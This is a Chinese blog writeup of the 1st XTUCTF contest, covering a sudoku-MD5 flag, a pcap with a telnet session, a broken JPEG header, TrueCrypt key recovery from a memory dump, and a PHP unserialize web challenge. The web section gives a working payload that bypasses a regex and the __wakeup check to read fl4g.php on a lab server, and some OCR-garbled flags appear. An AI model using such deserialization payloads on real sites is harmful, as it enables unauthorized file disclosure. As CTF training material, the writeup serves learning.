# 1st XTUCTF部分Writeup

# 原创

 EssenBlue
 ● 72019-06-18 20:28:44 发布
 ● 712 
 ◆ 收藏

 分类专栏:
 ctf入门题 文章标签:
 ctf ctf入门 xtuctf

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/weixin\_44053013/article/details/92799295

## 版权



ctf入门题 专栏收录该内容

0篇文章0订阅 订阅专栏

## **1st XTUCTF**

这次算是第一次在有限时间内完成ctf线上题,虽说题目很友好,但还是TCL,所以仅仅写出了misc题和一道web题,pwn和 逆向题实在是不懂唉。

### **Misc**

1.签到



50

hello, ctfer,题目做累了吗?我们一起玩道数独游戏休息一下吧flag格式为flag{81个数字横向排成一行的大写md5值}

📥 zip

https://blog.csdn.net/weixin\_44053013

下载附件并打开,里面是一张数独题目和题目描述(描述同图)签到题应该不设卡,说啥就是啥吧。

|   |   | 2 |   |   |   | 6 |   | 8 |
|---|---|---|---|---|---|---|---|---|
| 6 |   |   |   |   |   |   |   |   |
|   |   |   |   |   | 1 |   |   |   |
|   | 3 |   |   |   |   |   | 5 |   |
| 7 |   |   | 4 | 5 |   |   |   | 3 |
|   |   | 9 |   |   |   |   |   |   |
|   |   |   |   | 7 |   |   | 6 |   |
| 5 |   |   |   |   |   |   |   |   |
|   |   | 6 |   |   | 4 |   |   | 9 |

| 9 | 7 | 2 | 3 | 4 | 5 | 6 | 1 | 8 |
|---|---|---|---|---|---|---|---|---|
| 6 | 1 | 5 | 2 | 8 | 7 | 3 | 9 | 4 |
| 3 | 4 | 8 | 6 | 9 | 1 | 2 | 7 | 5 |
| 8 | 3 | 4 | 9 | 2 | 6 | 1 | 5 | 7 |
| 7 | 6 | 1 | 4 | 5 | 8 | 9 | 2 | 3 |
| 2 | 5 | 9 | 7 | 1 | 3 | 8 | 4 | 6 |
| 4 | 9 | 3 | 8 | 7 | 2 | 5 | 6 | 1 |
| 5 | 8 | 7 | 1 | 6 | 9 | 4 | 3 | 2 |
| 1 | 2 | 6 | 5 | 3 | 4 | 7 | 8 | 9 |

数独求解器解数独并按照要求输入,转为32大写md5值,得flag flag{9100E30EF4F15770951527852BABAE37} (据说flag不唯一)

2.流量分析

## 流量分析 100

#### 嗯加油flag格式{FLAG:xxxxxxx}

🛃 zip

#### 打开附件,看到里面有一个pcapng文件

#### 了解pcapng文件后用Wireshark打开

| 400. | 4488        | 1014 V 8       | 478 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 | 14 V 1 V 1 V 1 | mages and                              |
|------|-------------|----------------|-------------------------------------------|----------------|----------------------------------------|
|      | 1 0.000000  | 10.10.10.162   | 10.10.10.255                              | UDP            | 305 54915 → 54915 Len=263              |
| Г    | 2 0.155282  | 10.10.10.160   | 202.89.233.103                            | TLSv1.2        | 1494 Ignored Unknown Record ==         |
|      | 3 0.185286  | 202.89.233.103 | 10.10.10.160                              | TCP            | 66 [TCP ACKed unseen segment] 443 →    |
|      | 4 0.185351  | 10.10.10.160   | 202.89.233.103                            |                | 1494 [TCP Previous segment not capture |
|      | 5 0.185359  | 10.10.10.160   | 202.89.233.103                            | TLSv1.2        | 1494 Ignored Unknown Record            |
|      | 6 0.185361  | 10.10.10.160   | 202.89.233.103                            | TLSv1.2        | 1494 Ignored Unknown Record            |
|      | 7 0.185364  | 10.10.10.160   | 202.89.233.103                            | TLSv1.2        | 1494 Ignored Unknown Record            |
|      | 8 0.185375  | 10.10.10.160   | 202.89.233.103                            | TLSv1.2        | 1494 Ignored Unknown Record            |
|      | 9 0.216937  | 202.89.233.103 | 10.10.10.160                              | TCP            | 60 [TCP ACKed unseen segment] 443 +    |
|      | 10 0.216972 | 10.10.10.160   | 202.89.233.103                            | TI 5v1.2       | 1494 Ignored Unknown Record            |

#### 尝试http过滤,无内容

#### http contains "flag"

#### 尝试tcp过滤,有内容

|   |                     | ✓ Te | lnet  |          |  |
|---|---------------------|------|-------|----------|--|
| Ì | top contains "flag" |      | Data: | flag.txt |  |

右击追踪TCP流,尝试直接查找flag

|            |                                          |                | ,      |
|------------|------------------------------------------|----------------|--------|
| 10 10 1    | ####.                                    | # 1            | Co     |
| nt05 pe    | ease 6.4 (Final)                         | ••••••         | e      |
| Kernel     | 2.6.32-358.e16.x86.64 on an x86.64       |                |        |
|            | vin: iraira                              |                |        |
|            |                                          |                |        |
| Passwor    | : filename.txt                           |                |        |
|            |                                          |                |        |
| Last lo    | in: Tue Jun 7 13:31:51 from 10.10.10.149 |                |        |
| .]0;ira    | ]localhost:~[?1034h[ira@localhost ~]\$   |                |        |
| 10.100     | less hester [incless]hest alf            |                |        |
| .]0;1ra    | inocarnosc.~.[ina@iocarnosc~]\$          |                |        |
| .10:ira    | localhost:~.[ira@localhost ~]\$ vviimm[  | K [K [Kttoouuc | chh    |
| 2233333    | ,                                        |                |        |
|            |                                          |                |        |
| .]0;ira    | localhost:~.[ira@localhost ~]\$ ssdd[K.  | [Kssdd[K[Kcc   | aatt   |
| //ee       | tc/ggrroouupp                            |                |        |
|            |                                          |                |        |
| root:x:    | hin deeren                               |                |        |
| daomon.    | Din, daemon                              |                |        |
| svs v v 3  | hin adm                                  |                |        |
| adm:x:4    | adm, daemon                              |                |        |
| tty:x:5    | ,                                        |                |        |
| disk:x:    |                                          |                |        |
| lp:x:7:    | laemon                                   |                |        |
| 96 進产端 分   | 程, 340 <del>原务器</del> 分提, 542 turn(s).   |                |        |
| 整个对话(      | 70 ~ 显示和                                 | 保存数据为 ASCII V  | 流 52 🖁 |
| ын», [ет., |                                          | 7548           | T A/2  |
| 24%: [1198 |                                          | 直找             | Γ-ΤQ   |

#### 成功,往下查找的第二个即为题目flag

{FLAG: +69dd04e38e+85e38b2+1484/5ce32bc}

#### 流量分析题后记

复现截图的时候多点了一下查找,震惊地发现居然还有三个flag

{FLAG:91b7e68ec3563cc9c5750823dd8fc995}

{<mark>FLAG</mark>:f0a5379055d09fb51f04d7b8d994b739}

{FLAG:c4559da2920175b7427954a1399c46da}

瞬间怀疑人生,不记得当时交的是不是第一个了,不过问题不大,做题的时候就算发现了四个都试一遍就行了。

3.打不开





果断先扫二维码,咦扫不了,随手拿了一个正常的二维码进行比较,发现题目给的二维码黑白应该反转一下。上Stegsolve对二 维码进行反转然后得到正确二维码



解码结果:

11111111flag不在这里呀3333333333

原路返回,瞬间抛弃这张二维码,转向另一张咕咕咕.jpg 直接打开失败,惯例先打开kali用binwalk跑一下,然而并没有隐写文件 用winhex打开咕咕咕.jpg,发现有个Exif



顺手打开另一张二维码的jpg文件比对,发现是JFIF

好的到这里由于知识的匮乏我又自己给自己挖坑了,接下来是我长时间纠结这个咕咕咕到底是个啥文件 回归正轨,了解到Exif储存的是照片拍摄设备的信息,于是我自己用手机拍了张照片(上面第三张)用winhex打开进行对比,好 叭,原来正常的jpg文件前面也可以是Exif,再比对,发现最后问题其实在前三个字节,咕咕咕图片的前三个字节变成了00,00,00

| 咕咕咕.jpg  | tni | h.jpg | 9   I | MG_ | 2019 | 9060 | 5_18 | 484 | 5.jpg |  |
|----------|-----|-------|-------|-----|------|------|------|-----|-------|--|
| Offset   |     | 0     | 1     | 2   | 3    | 4    | 5    | 6   | 7     |  |
| 00000000 | )   | 00    | 00    | 00  | E1   | 04   | 10   | 45  | 78    |  |

然而正常的jpg应该是FF,D8,FF,修改后保存。(由于我的winhex说不能保存超过200k,这一步改到ultraedit上进行) 然后得到真正的图!



取证

300

得到synt{v tbbq uhatel n} ROT13解密得到: flag{i good hungry a}

4.取证

| mem.vmem  |
|-----------|
| suspicion |

下载附件以后打开,里面一共两个文件,vmem+另一个不知名文件

,这感觉莫名熟悉。

vmem文件是VMware下的虚拟内存文件,不出意外的话mem.vmem文件应该是suspicion文件主机的内存快照,记录了运行时的一些信息,那么显然这是一个内存取证问题。(这次没有跑偏真是太好了)

内存取证想到了曾经了解过的kali自带的内存取证神器volatility

打开kali尝试使用volatility提取mem.vmem的信息

使用volatility需要知道profile参数,所以先用imageinfo来获取profile参数值



记录下有两个: WinXPSP2x86和WinXPSP3x86

#### 猜是WinXPSP3x86

考虑到还有个suspicion在外边,先用userassist看看当时有哪些程序在运行



利用查找看一下进程中有没有suspicion

| 查找                     |   | • | 8 |
|------------------------|---|---|---|
| Q suspicion            | Ø | ^ | ~ |
| 区分大小写( <u>M</u> )      |   |   |   |
| □匹配整个单词(E)             |   |   |   |
| □使用正则表达式匹配( <u>R</u> ) |   |   |   |
| ✓回到文档头部继续搜索(W)         |   |   |   |

好吧显然不是这样搞,仔细看一下当时运行了哪些进程,然后发现了它!!!

| REG_BINARY    | UEME_RUNPATH:C:\Program Files\TrueCrypt\TrueCrypt.exe : |
|---------------|---------------------------------------------------------|
| ID:           | 1                                                       |
| Count:        | 3                                                       |
| Last updated: | 2016-05-03 04:33:36 UTC+0000                            |
| Raw Data:     |                                                         |
| 0x00000000 01 | 00 00 00 08 00 00 00 70 53 2f f5 f4 a4 d1 01pS/         |

一个名为TrueCrypt的进程! TrueCrypt是一款加密软件,那么我们就很容易能想到,suspicion应该是一个被TrueCrypt加密的文

#### 件。

要怎么破解TrueCrypt加密成了难题,直到我发现了EFDD(软件简介: Elcomsoft Forensic Disk Decryptor (EFDD)需要原始的 加密密钥来访问加密盘,但 EFDD 可以通过休眠文件或内存转储文件等变通的手段破译出 TrueCrypt 和 BitLocker 的容器密码, 它将加密容器虚拟到虚拟盘后,就可以从虚拟磁盘的休眠文件或者内存转储文件中破译出密钥了,从而可以无限制地访问加密内 容,对加密的磁盘、卷做完全的取证分析。——*来自网络*) 下载打开EFDD

#### ● Decrypt or mount disk 解密或挂载磁盘

Decrypt or mount disk by providing memory image or encryption keys 提供内存映像

#### O Extract keys

Exctract cryptographic keys from memory image

TrueCrypt (container)

| Open file             |                                        |
|-----------------------|----------------------------------------|
| Select                |                                        |
| C:\Users\Administrate | or\Desktop\简单的取证\suspicion             |
|                       |                                        |
|                       |                                        |
| Select source of keys |                                        |
| Memory dump           |                                        |
| ⊖ Hibernation file    |                                        |
| ○ Saved keys          |                                        |
| Open Keys\Memory      |                                        |
|                       | -hilps://blog.csdn.net/weix/n_44063043 |

然后想要解密需要对应的key, EFDD要求我们提供一个key的来源,显然我们可以获取的来源是memory dump(内存转储文件)。suspicion是被Truecrypt加密的,那么key应该就在Truecrypt中,我们需要把Truecrypt文件dump出来。 先列出所有进程(pslist)获取Truecrypt的PIN



| E:\file\2012.dmp | Browse  |
|------------------|---------|
|                  | browse. |

#### Key获取成功

Key data (hex): 03000006daa0cef6be318bd75080ec053287f74bcacad0ed9636a05838 8048263c1799333ab2b30fc0cc872f31bad043be78119ff4fd2960fc6203c

点击mount后可以看到会出现一个磁盘(这里是H),里面就是解密结果啦

| Mount Disk | Disk Let |
|------------|----------|
|            |          |

,.....

Disk Letter: 'H'

文件名称显然就是flag了! 终于拿到!

PCTF{T2reCrypt\_15\_N07\_S3cu2e}

### Web

1.unserialiaze

## unserialiaze 150

关注php低版本反序列化的trick 172.24.255.44:8002

题目给了提示,一个是unserialiaze函数,另一个是php反序列化,打开题目地址 看到如下php代码

```
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
if (isset($_GET['var'])) {
    $var = base64_decode($_GET['var']);
    if (preg_match('/[oc]:\d+:/i', $var)) {
        die('stop hacking!');
    } else {
            @unserialize($var);
    }
} else {
        highlight_file("index.php");
```

Demo是一个文件读取的类,在注释栏看到flag在fl4g.php中,需要通过\_\_destruct()进入到fl4g.php,但是这边有个问题 是unserialize()函数调用时会先调用魔术方法\_\_wakeup(),这就会导致读取文件的值发生改变,所以要使其失效。同 时,代码中还存在一个正则匹配,需要绕过这个正则匹配。 先序列化看看

```
<?php
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
$essen = new Demo('fl4g.php');
$essen = serialize($essen);
echo $essen;
?>
```

首先要绕过正则匹配则在对象长度前加"+",就是"0:4"改成"0:+4"。要使\_\_wakeup失效的话改变对象属性个数,可以把对象属性 个数":1:"改成":2:",因为要构造请求所以再base64加密,代码如下



得到

TzorNDoiRGVtbyI6Mjp7czoxMDoiAER1bW8AZm1sZSI7czo4OiJmbDRnLnBocCI7fQ==

然后请求 172.24.255.44:8002/index.php? var=TzorNDoiRGVtbyl6Mjp7czoxMDoiAERIbW8AZmlsZSI7czo4OiJmbDRnLnBocCl7fQ== 成功获得flag~